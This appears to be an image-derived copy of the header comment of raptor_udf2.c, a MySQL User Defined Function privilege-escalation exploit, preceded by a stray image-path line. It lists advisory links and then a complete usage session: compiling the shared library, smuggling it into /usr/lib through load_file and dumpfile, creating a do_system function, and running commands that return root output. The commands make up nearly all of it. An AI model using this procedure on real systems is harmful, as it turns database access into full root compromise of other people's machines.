 * This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
: